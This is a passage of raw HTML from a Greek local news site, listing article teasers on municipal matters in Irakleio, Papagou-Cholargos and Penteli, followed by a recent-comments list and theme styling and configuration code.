Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_a75" data-td_block_id="tdi_108_a75">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_cbc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_cbc" >
<style>
/* custom css */
.tdi_109_cbc .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_cbc .td-block-title a,
				.tdi_109_cbc .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_cbc .comment-author-link span,
				.tdi_109_cbc .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_cbc .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_cbc class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2018-12-11T12:40:06+02:00"><meta itemprop="dateModified" content="2018-12-11T12:40:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_374" class="tdc-zone"><div class="tdc_zone tdi_111_a59  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_a59{
                    min-height: 0;
                }
</style><div id="tdi_112_eeb" class="tdc-row stretch_row"><div class="vc_row tdi_113_4bb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_4bb{
                    min-height: 0;
                }.tdi_113_4bb,
				.tdi_113_4bb .tdc-columns{
				    display: block;
				}.tdi_113_4bb .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_4bb{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_4bb .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_4bb{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_4bb{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_eeb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_eeb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_eeb_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_449  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_449{
                    vertical-align: baseline;
                }.tdi_115_449 .wpb_wrapper,
				.tdi_115_449 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_449 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_449 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_bdb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_bdb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_bdb,
				.tdi_117_bdb .tdc-inner-columns{
				    display: block;
				}.tdi_117_bdb .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_79a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_79a{
                    vertical-align: baseline;
                }.tdi_119_79a .wpb_wrapper,
				.tdi_119_79a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_79a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_f6e td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_f6e" >
<style>
.td-theme-wrap .tdi_120_f6e .td-block-title > *,
            .td-theme-wrap .tdi_120_f6e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_f6e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_f6e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_f6e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_f6e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_f6e .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_f6e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_f6e .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_f6e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_f6e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_f6e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_f6e .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_f6e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_f6e .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_f6e .td-read-more a,
            .td-theme-wrap .tdi_120_f6e .td-weather-information:before,
            .td-theme-wrap .tdi_120_f6e .td-weather-week:before,
            .td-theme-wrap .tdi_120_f6e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_f6e .td-post-category,
            .td-theme-wrap .tdi_120_f6e .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_f6e{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_f6e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_f6e .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_f6e .entry-thumb{
					background-position: center 50%;
				}.tdi_120_f6e .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_f6e .td-image-container,
				.ie11 .tdi_120_f6e .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_f6e .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_f6e .td-module-meta-info,
				.ie11 .tdi_120_f6e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_f6e .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_f6e .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_f6e .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_f6e .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_f6e .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_f6e .td-post-vid-time{
					display: block;
				}.tdi_120_f6e .td-post-category{
					display: none;
				}.tdi_120_f6e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_f6e .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_f6e .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_f6e .td-read-more{
					display: none;
				}.tdi_120_f6e .td-post-author-name{
					display: none;
				}.tdi_120_f6e .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_f6e .td-icon-star,
                .tdi_120_f6e .td-icon-star-empty,
                .tdi_120_f6e .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_f6e .td-module-comments{
					display: none;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_f6e .td-module-title a{
					color: #ffffff;
				}.tdi_120_f6e .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_f6e .td-block-title a,
				.tdi_120_f6e .td-block-title span{
					font-size:18px !important;
				}.tdi_120_f6e .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_f6e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_f6e .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_f6e .td-module-container:before{
					bottom: -13px;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_f6e .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_f6e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_f6e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_f6e .td-module-container:before{
					bottom: -10px;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_f6e .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_f6e .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_f6e .td-module-container:before{
					bottom: -13px;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_f6e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_f6e .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_f6e = new tdBlock();
block_tdi_120_f6e.id = "tdi_120_f6e";
block_tdi_120_f6e.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 